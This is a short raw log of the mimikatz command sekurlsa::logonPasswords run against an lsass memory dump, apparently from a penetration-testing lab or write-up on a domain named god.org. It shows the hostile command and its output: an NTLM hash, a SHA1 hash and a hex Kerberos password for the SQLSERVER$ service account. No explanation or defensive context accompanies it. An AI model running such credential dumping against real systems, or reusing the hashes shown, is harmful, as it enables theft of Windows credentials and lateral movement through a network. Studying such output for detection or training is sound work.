 mimikatz # sekurlsa::logonPasswords full
Opening : 'lsass.DMP' file for minidump...
Authentication Id : 0 ; 127386 (00000000:0001f19a)
Session           : Service from 0
User Name         : ReportServer
Domain            : NT Service
Logon Server      : (null)
Logon Time        : 2022/10/23 9:40:11
SID               : S-1-5-80-2885764129-887777008-271615777-1616004480-2722851051
msv :
[00000003] Primary
* Username : SQLSERVER$
* Domain   : GOD
* NTLM     : 224d5f261e1498481c6eed1a6489c210
* SHA1     : fa191e7836c3ea741785d2c6fbd76aaf7b2e53c1
tspkg :
wdigest :
* Username : SQLSERVER$
* Domain   : GOD
* Password : (null)
kerberos :
* Username : SQLSERVER$
* Domain   : god.org
* Password : 54 a5 f0 18 24 03 15 4c 72 d5 48 5f c5 3f 22 59 2a 61 64 34 9e 96 88 cc 86